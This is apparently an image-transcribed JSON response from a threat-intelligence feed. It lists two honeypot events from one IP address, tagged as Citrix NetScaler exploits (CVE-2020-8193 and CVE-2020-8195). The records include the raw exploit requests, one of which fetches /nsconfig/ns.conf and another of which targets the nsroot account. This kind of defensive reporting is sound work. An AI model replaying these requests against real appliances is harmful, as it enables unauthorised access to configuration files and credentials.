 1 {
2 "count": 2,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "084f35d3e94ec8fbfea8ddb982c6ea931260d18053f1df75bb34235f0e5c2025",
8 "source_ip_address": "194.48.152.10",
9 "country": "RU",
10 "user_agent": "python-requests/2.24.0",
11 "payload": "POST /rapi/filedownload?filter=path:/nsconfig/ns.conf HTTP/1.1",
12 "post_data": "\"<clipermission></clipermission>\"",
13 "target_port": 80,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2020-8193",
18 "category": "Platform",
19 "description": "Citrix NetScaler Gateway Exploit"
20 }
21 ],
22 "event_count": 2,
23 "first_seen": "2020-07-11T14:54:42Z",
24 "last_seen": "2020-07-11T14:55:47Z"
BAD
PACKETS
25 },
26 {
27 "event_id": "80c80d79658b6c23bb4d9b7a114589ab7dad3553234b930ea1ae280370dd79e8",
28 "source_ip_address": "194.48.152.10",
29 "country": "RU",
30 "user_agent": "python-requests/2.24.0",
31 "payload": "POST /pcidss/report?
type=allprofiles&sid=loginchallengeresponse1requestbody&username=nsroot&set=1 HTTP/1.1",
32 "post_data": "\"<appfwprofile><login></login></appfwprofile>\"",
33 "target_port": 80,
34 "protocol": "tcp",
35 "tags": [
36 {
37 "cve": "CVE-2020-8195",
38 "category": "Platform",
39 "description": "Citrix NetScaler Gateway Exploit"
40 }
41 ],
42 "event_count": 4,
43 "first_seen": "2020-07-11T14:54:38Z",
44 "last_seen": "2020-07-11T14:55:46Z"
45 }
46 ]
47 }